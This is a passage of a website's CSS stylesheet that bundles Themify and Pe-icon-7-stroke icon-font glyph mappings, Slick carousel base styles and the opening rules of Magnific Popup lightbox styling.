    font-size: 2em
}
@font-face {
    font-family: themify;
    src: url(../fonts/themify.eot?-fvbane);
    src: url(../fonts/themify.eot?#iefix-fvbane) format('embedded-opentype') , url(../fonts/themify.svg?-fvbane#themify) format('svg');
    font-weight: 400;
    font-style: normal
}
[class*=" ti-"],
[class^=ti-] {
    font-family: themify;
    font-style: normal
}
.ti-wand:before {
    content: "\e600"
}
.ti-volume:before {
    content: "\e601"
}
.ti-user:before {
    content: "\e602"
}
.ti-unlock:before {
    content: "\e603"
}
.ti-unlink:before {
    content: "\e604"
}
.ti-trash:before {
    content: "\e605"
}
.ti-thought:before {
    content: "\e606"
}
.ti-target:before {
    content: "\e607"
}
.ti-tag:before {
    content: "\e608"
}
.ti-tablet:before {
    content: "\e609"
}
.ti-star:before {
    content: "\e60a"
}
.ti-spray:before {
    content: "\e60b"
}
.ti-signal:before {
    content: "\e60c"
}
.ti-shopping-cart:before {
    content: "\e60d"
}
.ti-shopping-cart-full:before {
    content: "\e60e"
}
.ti-settings:before {
    content: "\e60f"
}
.ti-search:before {
    content: "\e610"
}
.ti-zoom-in:before {
    content: "\e611"
}
.ti-zoom-out:before {
    content: "\e612"
}
.ti-cut:before {
    content: "\e613"
}
.ti-ruler:before {
    content: "\e614"
}
.ti-ruler-pencil:before {
    content: "\e615"
}
.ti-ruler-alt:before {
    content: "\e616"
}
.ti-bookmark:before {
    content: "\e617"
}
.ti-bookmark-alt:before {
    content: "\e618"
}
.ti-reload:before {
    content: "\e619"
}
.ti-plus:before {
    content: "\e61a"
}
.ti-pin:before {
    content: "\e61b"
}
.ti-pencil:before {
    content: "\e61c"
}
.ti-pencil-alt:before {
    content: "\e61d"
}
.ti-paint-roller:before {
    content: "\e61e"
}
.ti-paint-bucket:before {
    content: "\e61f"
}
.ti-na:before {
    content: "\e620"
}
.ti-mobile:before {
    content: "\e621"
}
.ti-minus:before {
    content: "\e622"
}
.ti-medall:before {
    content: "\e623"
}
.ti-medall-alt:before {
    content: "\e624"
}
.ti-marker:before {
    content: "\e625"
}
.ti-marker-alt:before {
    content: "\e626"
}
.ti-arrow-up:before {
    content: "\e627"
}
.ti-arrow-right:before {
    content: "\e628"
}
.ti-arrow-left:before {
    content: "\e629"
}
.ti-arrow-down:before {
    content: "\e62a"
}
.ti-lock:before {
    content: "\e62b"
}
.ti-location-arrow:before {
    content: "\e62c"
}
.ti-link:before {
    content: "\e62d"
}
.ti-layout:before {
    content: "\e62e"
}
.ti-layers:before {
    content: "\e62f"
}
.ti-layers-alt:before {
    content: "\e630"
}
.ti-key:before {
    content: "\e631"
}
.ti-import:before {
    content: "\e632"
}
.ti-image:before {
    content: "\e633"
}
.ti-heart:before {
    content: "\e634"
}
.ti-heart-broken:before {
    content: "\e635"
}
.ti-hand-stop:before {
    content: "\e636"
}
.ti-hand-open:before {
    content: "\e637"
}
.ti-hand-drag:before {
    content: "\e638"
}
.ti-folder:before {
    content: "\e639"
}
.ti-flag:before {
    content: "\e63a"
}
.ti-flag-alt:before {
    content: "\e63b"
}
.ti-flag-alt-2:before {
    content: "\e63c"
}
.ti-eye:before {
    content: "\e63d"
}
.ti-export:before {
    content: "\e63e"
}
.ti-exchange-vertical:before {
    content: "\e63f"
}
.ti-desktop:before {
    content: "\e640"
}
.ti-cup:before {
    content: "\e641"
}
.ti-crown:before {
    content: "\e642"
}
.ti-comments:before {
    content: "\e643"
}
.ti-comment:before {
    content: "\e644"
}
.ti-comment-alt:before {
    content: "\e645"
}
.ti-close:before {
    content: "\e646"
}
.ti-clip:before {
    content: "\e647"
}
.ti-angle-up:before {
    content: "\e648"
}
.ti-angle-right:before {
    content: "\e649"
}
.ti-angle-left:before {
    content: "\e64a"
}
.ti-angle-down:before {
    content: "\e64b"
}
.ti-check:before {
    content: "\e64c"
}
.ti-check-box:before {
    content: "\e64d"
}
.ti-camera:before {
    content: "\e64e"
}
.ti-announcement:before {
    content: "\e64f"
}
.ti-brush:before {
    content: "\e650"
}
.ti-briefcase:before {
    content: "\e651"
}
.ti-bolt:before {
    content: "\e652"
}
.ti-bolt-alt:before {
    content: "\e653"
}
.ti-blackboard:before {
    content: "\e654"
}
.ti-bag:before {
    content: "\e655"
}
.ti-move:before {
    content: "\e656"
}
.ti-arrows-vertical:before {
    content: "\e657"
}
.ti-arrows-horizontal:before {
    content: "\e658"
}
.ti-fullscreen:before {
    content: "\e659"
}
.ti-arrow-top-right:before {
    content: "\e65a"
}
.ti-arrow-top-left:before {
    content: "\e65b"
}
.ti-arrow-circle-up:before {
    content: "\e65c"
}
.ti-arrow-circle-right:before {
    content: "\e65d"
}
.ti-arrow-circle-left:before {
    content: "\e65e"
}
.ti-arrow-circle-down:before {
    content: "\e65f"
}
.ti-angle-double-up:before {
    content: "\e660"
}
.ti-angle-double-right:before {
    content: "\e661"
}
.ti-angle-double-left:before {
    content: "\e662"
}
.ti-angle-double-down:before {
    content: "\e663"
}
.ti-zip:before {
    content: "\e664"
}
.ti-world:before {
    content: "\e665"
}
.ti-wheelchair:before {
    content: "\e666"
}
.ti-view-list:before {
    content: "\e667"
}
.ti-view-list-alt:before {
    content: "\e668"
}
.ti-view-grid:before {
    content: "\e669"
}
.ti-uppercase:before {
    content: "\e66a"
}
.ti-upload:before {
    content: "\e66b"
}
.ti-underline:before {
    content: "\e66c"
}
.ti-truck:before {
    content: "\e66d"
}
.ti-timer:before {
    content: "\e66e"
}
.ti-ticket:before {
    content: "\e66f"
}
.ti-thumb-up:before {
    content: "\e670"
}
.ti-thumb-down:before {
    content: "\e671"
}
.ti-text:before {
    content: "\e672"
}
.ti-stats-up:before {
    content: "\e673"
}
.ti-stats-down:before {
    content: "\e674"
}
.ti-split-v:before {
    content: "\e675"
}
.ti-split-h:before {
    content: "\e676"
}
.ti-smallcap:before {
    content: "\e677"
}
.ti-shine:before {
    content: "\e678"
}
.ti-shift-right:before {
    content: "\e679"
}
.ti-shift-left:before {
    content: "\e67a"
}
.ti-shield:before {
    content: "\e67b"
}
.ti-notepad:before {
    content: "\e67c"
}
.ti-server:before {
    content: "\e67d"
}
.ti-quote-right:before {
    content: "\e67e"
}
.ti-quote-left:before {
    content: "\e67f"
}
.ti-pulse:before {
    content: "\e680"
}
.ti-printer:before {
    content: "\e681"
}
.ti-power-off:before {
    content: "\e682"
}
.ti-plug:before {
    content: "\e683"
}
.ti-pie-chart:before {
    content: "\e684"
}
.ti-paragraph:before {
    content: "\e685"
}
.ti-panel:before {
    content: "\e686"
}
.ti-package:before {
    content: "\e687"
}
.ti-music:before {
    content: "\e688"
}
.ti-music-alt:before {
    content: "\e689"
}
.ti-mouse:before {
    content: "\e68a"
}
.ti-mouse-alt:before {
    content: "\e68b"
}
.ti-money:before {
    content: "\e68c"
}
.ti-microphone:before {
    content: "\e68d"
}
.ti-menu:before {
    content: "\e68e"
}
.ti-menu-alt:before {
    content: "\e68f"
}
.ti-map:before {
    content: "\e690"
}
.ti-map-alt:before {
    content: "\e691"
}
.ti-loop:before {
    content: "\e692"
}
.ti-location-pin:before {
    content: "\e693"
}
.ti-list:before {
    content: "\e694"
}
.ti-light-bulb:before {
    content: "\e695"
}
.ti-Italic:before {
    content: "\e696"
}
.ti-info:before {
    content: "\e697"
}
.ti-infinite:before {
    content: "\e698"
}
.ti-id-badge:before {
    content: "\e699"
}
.ti-hummer:before {
    content: "\e69a"
}
.ti-home:before {
    content: "\e69b"
}
.ti-help:before {
    content: "\e69c"
}
.ti-headphone:before {
    content: "\e69d"
}
.ti-harddrives:before {
    content: "\e69e"
}
.ti-harddrive:before {
    content: "\e69f"
}
.ti-gift:before {
    content: "\e6a0"
}
.ti-game:before {
    content: "\e6a1"
}
.ti-filter:before {
    content: "\e6a2"
}
.ti-files:before {
    content: "\e6a3"
}
.ti-file:before {
    content: "\e6a4"
}
.ti-eraser:before {
    content: "\e6a5"
}
.ti-envelope:before {
    content: "\e6a6"
}
.ti-download:before {
    content: "\e6a7"
}
.ti-direction:before {
    content: "\e6a8"
}
.ti-direction-alt:before {
    content: "\e6a9"
}
.ti-dashboard:before {
    content: "\e6aa"
}
.ti-control-stop:before {
    content: "\e6ab"
}
.ti-control-shuffle:before {
    content: "\e6ac"
}
.ti-control-play:before {
    content: "\e6ad"
}
.ti-control-pause:before {
    content: "\e6ae"
}
.ti-control-forward:before {
    content: "\e6af"
}
.ti-control-backward:before {
    content: "\e6b0"
}
.ti-cloud:before {
    content: "\e6b1"
}
.ti-cloud-up:before {
    content: "\e6b2"
}
.ti-cloud-down:before {
    content: "\e6b3"
}
.ti-clipboard:before {
    content: "\e6b4"
}
.ti-car:before {
    content: "\e6b5"
}
.ti-calendar:before {
    content: "\e6b6"
}
.ti-book:before {
    content: "\e6b7"
}
.ti-bell:before {
    content: "\e6b8"
}
.ti-basketball:before {
    content: "\e6b9"
}
.ti-bar-chart:before {
    content: "\e6ba"
}
.ti-bar-chart-alt:before {
    content: "\e6bb"
}
.ti-back-right:before {
    content: "\e6bc"
}
.ti-back-left:before {
    content: "\e6bd"
}
.ti-arrows-corner:before {
    content: "\e6be"
}
.ti-archive:before {
    content: "\e6bf"
}
.ti-anchor:before {
    content: "\e6c0"
}
.ti-align-right:before {
    content: "\e6c1"
}
.ti-align-left:before {
    content: "\e6c2"
}
.ti-align-justify:before {
    content: "\e6c3"
}
.ti-align-center:before {
    content: "\e6c4"
}
.ti-alert:before {
    content: "\e6c5"
}
.ti-alarm-clock:before {
    content: "\e6c6"
}
.ti-agenda:before {
    content: "\e6c7"
}
.ti-write:before {
    content: "\e6c8"
}
.ti-window:before {
    content: "\e6c9"
}
.ti-widgetized:before {
    content: "\e6ca"
}
.ti-widget:before {
    content: "\e6cb"
}
.ti-widget-alt:before {
    content: "\e6cc"
}
.ti-wallet:before {
    content: "\e6cd"
}
.ti-video-clapper:before {
    content: "\e6ce"
}
.ti-video-camera:before {
    content: "\e6cf"
}
.ti-vector:before {
    content: "\e6d0"
}
.ti-themify-logo:before {
    content: "\e6d1"
}
.ti-themify-favicon:before {
    content: "\e6d2"
}
.ti-themify-favicon-alt:before {
    content: "\e6d3"
}
.ti-support:before {
    content: "\e6d4"
}
.ti-stamp:before {
    content: "\e6d5"
}
.ti-split-v-alt:before {
    content: "\e6d6"
}
.ti-slice:before {
    content: "\e6d7"
}
.ti-shortcode:before {
    content: "\e6d8"
}
.ti-shift-right-alt:before {
    content: "\e6d9"
}
.ti-shift-left-alt:before {
    content: "\e6da"
}
.ti-ruler-alt-2:before {
    content: "\e6db"
}
.ti-receipt:before {
    content: "\e6dc"
}
.ti-pin2:before {
    content: "\e6dd"
}
.ti-pin-alt:before {
    content: "\e6de"
}
.ti-pencil-alt2:before {
    content: "\e6df"
}
.ti-palette:before {
    content: "\e6e0"
}
.ti-more:before {
    content: "\e6e1"
}
.ti-more-alt:before {
    content: "\e6e2"
}
.ti-microphone-alt:before {
    content: "\e6e3"
}
.ti-magnet:before {
    content: "\e6e4"
}
.ti-line-double:before {
    content: "\e6e5"
}
.ti-line-dotted:before {
    content: "\e6e6"
}
.ti-line-dashed:before {
    content: "\e6e7"
}
.ti-layout-width-full:before {
    content: "\e6e8"
}
.ti-layout-width-default:before {
    content: "\e6e9"
}
.ti-layout-width-default-alt:before {
    content: "\e6ea"
}
.ti-layout-tab:before {
    content: "\e6eb"
}
.ti-layout-tab-window:before {
    content: "\e6ec"
}
.ti-layout-tab-v:before {
    content: "\e6ed"
}
.ti-layout-tab-min:before {
    content: "\e6ee"
}
.ti-layout-slider:before {
    content: "\e6ef"
}
.ti-layout-slider-alt:before {
    content: "\e6f0"
}
.ti-layout-sidebar-right:before {
    content: "\e6f1"
}
.ti-layout-sidebar-none:before {
    content: "\e6f2"
}
.ti-layout-sidebar-left:before {
    content: "\e6f3"
}
.ti-layout-placeholder:before {
    content: "\e6f4"
}
.ti-layout-menu:before {
    content: "\e6f5"
}
.ti-layout-menu-v:before {
    content: "\e6f6"
}
.ti-layout-menu-separated:before {
    content: "\e6f7"
}
.ti-layout-menu-full:before {
    content: "\e6f8"
}
.ti-layout-media-right-alt:before {
    content: "\e6f9"
}
.ti-layout-media-right:before {
    content: "\e6fa"
}
.ti-layout-media-overlay:before {
    content: "\e6fb"
}
.ti-layout-media-overlay-alt:before {
    content: "\e6fc"
}
.ti-layout-media-overlay-alt-2:before {
    content: "\e6fd"
}
.ti-layout-media-left-alt:before {
    content: "\e6fe"
}
.ti-layout-media-left:before {
    content: "\e6ff"
}
.ti-layout-media-center-alt:before {
    content: "\e700"
}
.ti-layout-media-center:before {
    content: "\e701"
}
.ti-layout-list-thumb:before {
    content: "\e702"
}
.ti-layout-list-thumb-alt:before {
    content: "\e703"
}
.ti-layout-list-post:before {
    content: "\e704"
}
.ti-layout-list-large-image:before {
    content: "\e705"
}
.ti-layout-line-solid:before {
    content: "\e706"
}
.ti-layout-grid4:before {
    content: "\e707"
}
.ti-layout-grid3:before {
    content: "\e708"
}
.ti-layout-grid2:before {
    content: "\e709"
}
.ti-layout-grid2-thumb:before {
    content: "\e70a"
}
.ti-layout-cta-right:before {
    content: "\e70b"
}
.ti-layout-cta-left:before {
    content: "\e70c"
}
.ti-layout-cta-center:before {
    content: "\e70d"
}
.ti-layout-cta-btn-right:before {
    content: "\e70e"
}
.ti-layout-cta-btn-left:before {
    content: "\e70f"
}
.ti-layout-column4:before {
    content: "\e710"
}
.ti-layout-column3:before {
    content: "\e711"
}
.ti-layout-column2:before {
    content: "\e712"
}
.ti-layout-accordion-separated:before {
    content: "\e713"
}
.ti-layout-accordion-merged:before {
    content: "\e714"
}
.ti-layout-accordion-list:before {
    content: "\e715"
}
.ti-ink-pen:before {
    content: "\e716"
}
.ti-info-alt:before {
    content: "\e717"
}
.ti-help-alt:before {
    content: "\e718"
}
.ti-headphone-alt:before {
    content: "\e719"
}
.ti-hand-point-up:before {
    content: "\e71a"
}
.ti-hand-point-right:before {
    content: "\e71b"
}
.ti-hand-point-left:before {
    content: "\e71c"
}
.ti-hand-point-down:before {
    content: "\e71d"
}
.ti-gallery:before {
    content: "\e71e"
}
.ti-face-smile:before {
    content: "\e71f"
}
.ti-face-sad:before {
    content: "\e720"
}
.ti-credit-card:before {
    content: "\e721"
}
.ti-control-skip-forward:before {
    content: "\e722"
}
.ti-control-skip-backward:before {
    content: "\e723"
}
.ti-control-record:before {
    content: "\e724"
}
.ti-control-eject:before {
    content: "\e725"
}
.ti-comments-smiley:before {
    content: "\e726"
}
.ti-brush-alt:before {
    content: "\e727"
}
.ti-youtube:before {
    content: "\e728"
}
.ti-vimeo:before {
    content: "\e729"
}
.ti-twitter:before {
    content: "\e72a"
}
.ti-time:before {
    content: "\e72b"
}
.ti-tumblr:before {
    content: "\e72c"
}
.ti-skype:before {
    content: "\e72d"
}
.ti-share:before {
    content: "\e72e"
}
.ti-share-alt:before {
    content: "\e72f"
}
.ti-rocket:before {
    content: "\e730"
}
.ti-pinterest:before {
    content: "\e731"
}
.ti-new-window:before {
    content: "\e732"
}
.ti-microsoft:before {
    content: "\e733"
}
.ti-list-ol:before {
    content: "\e734"
}
.ti-linkedin:before {
    content: "\e735"
}
.ti-layout-sidebar-2:before {
    content: "\e736"
}
.ti-layout-grid4-alt:before {
    content: "\e737"
}
.ti-layout-grid3-alt:before {
    content: "\e738"
}
.ti-layout-grid2-alt:before {
    content: "\e739"
}
.ti-layout-column4-alt:before {
    content: "\e73a"
}
.ti-layout-column3-alt:before {
    content: "\e73b"
}
.ti-layout-column2-alt:before {
    content: "\e73c"
}
.ti-instagram:before {
    content: "\e73d"
}
.ti-google:before {
    content: "\e73e"
}
.ti-github:before {
    content: "\e73f"
}
.ti-flickr:before {
    content: "\e740"
}
.ti-facebook:before {
    content: "\e741"
}
.ti-dropbox:before {
    content: "\e742"
}
.ti-dribbble:before {
    content: "\e743"
}
.ti-apple:before {
    content: "\e744"
}
.ti-android:before {
    content: "\e745"
}
.ti-save:before {
    content: "\e746"
}
.ti-save-alt:before {
    content: "\e747"
}
.ti-yahoo:before {
    content: "\e748"
}
.ti-wordpress:before {
    content: "\e749"
}
.ti-vimeo-alt:before {
    content: "\e74a"
}
.ti-twitter-alt:before {
    content: "\e74b"
}
.ti-tumblr-alt:before {
    content: "\e74c"
}
.ti-trello:before {
    content: "\e74d"
}
.ti-stack-overflow:before {
    content: "\e74e"
}
.ti-soundcloud:before {
    content: "\e74f"
}
.ti-sharethis:before {
    content: "\e750"
}
.ti-sharethis-alt:before {
    content: "\e751"
}
.ti-reddit:before {
    content: "\e752"
}
.ti-pinterest-alt:before {
    content: "\e753"
}
.ti-microsoft-alt:before {
    content: "\e754"
}
.ti-linux:before {
    content: "\e755"
}
.ti-jsfiddle:before {
    content: "\e756"
}
.ti-joomla:before {
    content: "\e757"
}
.ti-html5:before {
    content: "\e758"
}
.ti-flickr-alt:before {
    content: "\e759"
}
.ti-email:before {
    content: "\e75a"
}
.ti-drupal:before {
    content: "\e75b"
}
.ti-dropbox-alt:before {
    content: "\e75c"
}
.ti-css3:before {
    content: "\e75d"
}
.ti-rss:before {
    content: "\e75e"
}
.ti-rss-alt:before {
    content: "\e75f"
}
.slick-list,
.slick-slider,
.slick-track {
    position: relative;
    display: block
}
.slick-loading .slick-slide,
.slick-loading .slick-track {
    visibility: hidden
}
.slick-slider {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y
}
.slick-list {
    overflow: hidden;
    margin: 0;
    padding: 0
}
.slick-list:focus {
    outline: 0
}
.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.slick-track {
    top: 0;
    left: 0
}
.slick-track:after,
.slick-track:before {
    display: table;
    content: ''
}
.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}
[dir=rtl] .slick-slide {
    float: right
}
.slick-slide img {
    display: block
}
.slick-slide.slick-loading img {
    display: none
}
.slick-slide.dragging img {
    pointer-events: none
}
.slick-initialized .slick-slide {
    display: block
}
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}
.slick-arrow.slick-hidden {
    display: none
}
@font-face {
    font-family: Pe-icon-7-stroke;
    src: url(../fonts/Pe-icon-7-stroke.eot?d7yf1v);
    src: url(../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v) format('embedded-opentype'),url(../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format('svg');
    font-weight: 400;
    font-style: normal
}
[class*=" pe-7s-"],
[class^=pe-7s-] {
    display: inline-block;
    font-family: Pe-icon-7-stroke;
    font-style: normal;
    -moz-osx-font-smoothing: grayscale
}
.pe-7s-album:before {
    content: "\e6aa"
}
.pe-7s-arc:before {
    content: "\e6ab"
}
.pe-7s-back-2:before {
    content: "\e6ac"
}
.pe-7s-bandaid:before {
    content: "\e6ad"
}
.pe-7s-car:before {
    content: "\e6ae"
}
.pe-7s-diamond:before {
    content: "\e6af"
}
.pe-7s-door-lock:before {
    content: "\e6b0"
}
.pe-7s-eyedropper:before {
    content: "\e6b1"
}
.pe-7s-female:before {
    content: "\e6b2"
}
.pe-7s-gym:before {
    content: "\e6b3"
}
.pe-7s-hammer:before {
    content: "\e6b4"
}
.pe-7s-headphones:before {
    content: "\e6b5"
}
.pe-7s-helm:before {
    content: "\e6b6"
}
.pe-7s-hourglass:before {
    content: "\e6b7"
}
.pe-7s-leaf:before {
    content: "\e6b8"
}
.pe-7s-magic-wand:before {
    content: "\e6b9"
}
.pe-7s-male:before {
    content: "\e6ba"
}
.pe-7s-map-2:before {
    content: "\e6bb"
}
.pe-7s-next-2:before {
    content: "\e6bc"
}
.pe-7s-paint-bucket:before {
    content: "\e6bd"
}
.pe-7s-pendrive:before {
    content: "\e6be"
}
.pe-7s-photo:before {
    content: "\e6bf"
}
.pe-7s-piggy:before {
    content: "\e6c0"
}
.pe-7s-plugin:before {
    content: "\e6c1"
}
.pe-7s-refresh-2:before {
    content: "\e6c2"
}
.pe-7s-rocket:before {
    content: "\e6c3"
}
.pe-7s-settings:before {
    content: "\e6c4"
}
.pe-7s-shield:before {
    content: "\e6c5"
}
.pe-7s-smile:before {
    content: "\e6c6"
}
.pe-7s-usb:before {
    content: "\e6c7"
}
.pe-7s-vector:before {
    content: "\e6c8"
}
.pe-7s-wine:before {
    content: "\e6c9"
}
.pe-7s-cloud-upload:before {
    content: "\e68a"
}
.pe-7s-cash:before {
    content: "\e68c"
}
.pe-7s-close:before {
    content: "\e680"
}
.pe-7s-bluetooth:before {
    content: "\e68d"
}
.pe-7s-cloud-download:before {
    content: "\e68b"
}
.pe-7s-way:before {
    content: "\e68e"
}
.pe-7s-close-circle:before {
    content: "\e681"
}
.pe-7s-id:before {
    content: "\e68f"
}
.pe-7s-angle-up:before {
    content: "\e682"
}
.pe-7s-wristwatch:before {
    content: "\e690"
}
.pe-7s-angle-up-circle:before {
    content: "\e683"
}
.pe-7s-world:before {
    content: "\e691"
}
.pe-7s-volume:before {
    content: "\e692"
}
.ti-angle-right-circle:before {
    content: "\e685"
}
.pe-7s-users:before {
    content: "\e693"
}
.pe-7s-user-female:before {
    content: "\e694"
}
.ti-angle-left-circle:before {
    content: "\e687"
}
.pe-7s-up-arrow:before {
    content: "\e695"
}
.pe-7s-angle-down:before {
    content: "\e688"
}
.pe-7s-switch:before {
    content: "\e696"
}
.pe-7s-angle-down-circle:before {
    content: "\e689"
}
.pe-7s-scissors:before {
    content: "\e697"
}
.pe-7s-wallet:before {
    content: "\e600"
}
.pe-7s-safe:before {
    content: "\e698"
}
.pe-7s-volume2:before {
    content: "\e601"
}
.pe-7s-volume1:before {
    content: "\e602"
}
.pe-7s-voicemail:before {
    content: "\e603"
}
.pe-7s-video:before {
    content: "\e604"
}
.pe-7s-user:before {
    content: "\e605"
}
.pe-7s-upload:before {
    content: "\e606"
}
.pe-7s-unlock:before {
    content: "\e607"
}
.pe-7s-umbrella:before {
    content: "\e608"
}
.pe-7s-trash:before {
    content: "\e609"
}
.pe-7s-tools:before {
    content: "\e60a"
}
.pe-7s-timer:before {
    content: "\e60b"
}
.pe-7s-ticket:before {
    content: "\e60c"
}
.pe-7s-target:before {
    content: "\e60d"
}
.pe-7s-sun:before {
    content: "\e60e"
}
.pe-7s-study:before {
    content: "\e60f"
}
.pe-7s-stopwatch:before {
    content: "\e610"
}
.pe-7s-star:before {
    content: "\e611"
}
.pe-7s-speaker:before {
    content: "\e612"
}
.pe-7s-signal:before {
    content: "\e613"
}
.pe-7s-shuffle:before {
    content: "\e614"
}
.pe-7s-shopbag:before {
    content: "\e615"
}
.pe-7s-share:before {
    content: "\e616"
}
.pe-7s-server:before {
    content: "\e617"
}
.pe-7s-search:before {
    content: "\e618"
}
.pe-7s-film:before {
    content: "\e6a5"
}
.pe-7s-science:before {
    content: "\e619"
}
.pe-7s-disk:before {
    content: "\e6a6"
}
.pe-7s-ribbon:before {
    content: "\e61a"
}
.pe-7s-repeat:before {
    content: "\e61b"
}
.pe-7s-refresh:before {
    content: "\e61c"
}
.pe-7s-add-user:before {
    content: "\e6a9"
}
.pe-7s-refresh-cloud:before {
    content: "\e61d"
}
.pe-7s-paperclip:before {
    content: "\e69c"
}
.pe-7s-radio:before {
    content: "\e61e"
}
.pe-7s-note2:before {
    content: "\e69d"
}
.pe-7s-print:before {
    content: "\e61f"
}
.pe-7s-network:before {
    content: "\e69e"
}
.pe-7s-prev:before {
    content: "\e620"
}
.pe-7s-mute:before {
    content: "\e69f"
}
.pe-7s-power:before {
    content: "\e621"
}
.pe-7s-medal:before {
    content: "\e6a0"
}
.pe-7s-portfolio:before {
    content: "\e622"
}
.pe-7s-like2:before {
    content: "\e6a1"
}
.pe-7s-plus:before {
    content: "\e623"
}
.pe-7s-left-arrow:before {
    content: "\e6a2"
}
.pe-7s-play:before {
    content: "\e624"
}
.pe-7s-key:before {
    content: "\e6a3"
}
.pe-7s-plane:before {
    content: "\e625"
}
.pe-7s-joy:before {
    content: "\e6a4"
}
.pe-7s-photo-gallery:before {
    content: "\e626"
}
.pe-7s-pin:before {
    content: "\e69b"
}
.pe-7s-phone:before {
    content: "\e627"
}
.pe-7s-plug:before {
    content: "\e69a"
}
.pe-7s-pen:before {
    content: "\e628"
}
.pe-7s-right-arrow:before {
    content: "\e699"
}
.pe-7s-paper-plane:before {
    content: "\e629"
}
.pe-7s-delete-user:before {
    content: "\e6a7"
}
.pe-7s-paint:before {
    content: "\e62a"
}
.pe-7s-bottom-arrow:before {
    content: "\e6a8"
}
.pe-7s-notebook:before {
    content: "\e62b"
}
.pe-7s-note:before {
    content: "\e62c"
}
.pe-7s-next:before {
    content: "\e62d"
}
.pe-7s-news-paper:before {
    content: "\e62e"
}
.pe-7s-musiclist:before {
    content: "\e62f"
}
.pe-7s-music:before {
    content: "\e630"
}
.pe-7s-mouse:before {
    content: "\e631"
}
.pe-7s-more:before {
    content: "\e632"
}
.pe-7s-moon:before {
    content: "\e633"
}
.pe-7s-monitor:before {
    content: "\e634"
}
.pe-7s-micro:before {
    content: "\e635"
}
.pe-7s-menu:before {
    content: "\e636"
}
.pe-7s-map:before {
    content: "\e637"
}
.pe-7s-map-marker:before {
    content: "\e638"
}
.pe-7s-mail:before {
    content: "\e639"
}
.pe-7s-mail-open:before {
    content: "\e63a"
}
.pe-7s-mail-open-file:before {
    content: "\e63b"
}
.pe-7s-magnet:before {
    content: "\e63c"
}
.pe-7s-loop:before {
    content: "\e63d"
}
.pe-7s-look:before {
    content: "\e63e"
}
.pe-7s-lock:before {
    content: "\e63f"
}
.pe-7s-lintern:before {
    content: "\e640"
}
.pe-7s-link:before {
    content: "\e641"
}
.pe-7s-like:before {
    content: "\e642"
}
.pe-7s-light:before {
    content: "\e643"
}
.pe-7s-less:before {
    content: "\e644"
}
.pe-7s-keypad:before {
    content: "\e645"
}
.pe-7s-junk:before {
    content: "\e646"
}
.pe-7s-info:before {
    content: "\e647"
}
.pe-7s-home:before {
    content: "\e648"
}
.pe-7s-help2:before {
    content: "\e649"
}
.pe-7s-help1:before {
    content: "\e64a"
}
.pe-7s-graph3:before {
    content: "\e64b"
}
.pe-7s-graph2:before {
    content: "\e64c"
}
.pe-7s-graph1:before {
    content: "\e64d"
}
.pe-7s-graph:before {
    content: "\e64e"
}
.pe-7s-global:before {
    content: "\e64f"
}
.pe-7s-gleam:before {
    content: "\e650"
}
.pe-7s-glasses:before {
    content: "\e651"
}
.pe-7s-gift:before {
    content: "\e652"
}
.pe-7s-folder:before {
    content: "\e653"
}
.pe-7s-flag:before {
    content: "\e654"
}
.pe-7s-filter:before {
    content: "\e655"
}
.pe-7s-file:before {
    content: "\e656"
}
.pe-7s-expand1:before {
    content: "\e657"
}
.pe-7s-exapnd2:before {
    content: "\e658"
}
.pe-7s-edit:before {
    content: "\e659"
}
.pe-7s-drop:before {
    content: "\e65a"
}
.pe-7s-drawer:before {
    content: "\e65b"
}
.pe-7s-download:before {
    content: "\e65c"
}
.pe-7s-display2:before {
    content: "\e65d"
}
.pe-7s-display1:before {
    content: "\e65e"
}
.pe-7s-diskette:before {
    content: "\e65f"
}
.pe-7s-date:before {
    content: "\e660"
}
.pe-7s-cup:before {
    content: "\e661"
}
.pe-7s-culture:before {
    content: "\e662"
}
.pe-7s-crop:before {
    content: "\e663"
}
.pe-7s-credit:before {
    content: "\e664"
}
.pe-7s-copy-file:before {
    content: "\e665"
}
.pe-7s-config:before {
    content: "\e666"
}
.pe-7s-compass:before {
    content: "\e667"
}
.pe-7s-comment:before {
    content: "\e668"
}
.pe-7s-coffee:before {
    content: "\e669"
}
.pe-7s-cloud:before {
    content: "\e66a"
}
.pe-7s-clock:before {
    content: "\e66b"
}
.pe-7s-check:before {
    content: "\e66c"
}
.pe-7s-chat:before {
    content: "\e66d"
}
.pe-7s-cart:before {
    content: "\e66e"
}
.pe-7s-camera:before {
    content: "\e66f"
}
.pe-7s-call:before {
    content: "\e670"
}
.pe-7s-calculator:before {
    content: "\e671"
}
.pe-7s-browser:before {
    content: "\e672"
}
.pe-7s-box2:before {
    content: "\e673"
}
.pe-7s-box1:before {
    content: "\e674"
}
.pe-7s-bookmarks:before {
    content: "\e675"
}
.pe-7s-bicycle:before {
    content: "\e676"
}
.pe-7s-bell:before {
    content: "\e677"
}
.pe-7s-battery:before {
    content: "\e678"
}
.pe-7s-ball:before {
    content: "\e679"
}
.pe-7s-back:before {
    content: "\e67a"
}
.pe-7s-attention:before {
    content: "\e67b"
}
.pe-7s-anchor:before {
    content: "\e67c"
}
.pe-7s-albums:before {
    content: "\e67d"
}
.pe-7s-alarm:before {
    content: "\e67e"
}
.pe-7s-airplay:before {
    content: "\e67f"
}
.mfp-bg,
.mfp-wrap {
    position: fixed;
    left: 0;
    top: 0
}
.mfp-bg,
.mfp-container,
.mfp-wrap {
    height: 100%;
    width: 100%
}
.mfp-arrow:after,
.mfp-arrow:before,
.mfp-container:before,
.mfp-figure:after {
    content: ''
}
.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8
}
.mfp-wrap {
    z-index: 1043;
    outline: 0!important
}
.mfp-container {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 8px
}
.mfp-container:before {
    display: inline-block;
    height: 100%;
    vertical-align: middle
}
.mfp-align-top .mfp-container:before {
    display: none
}
.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
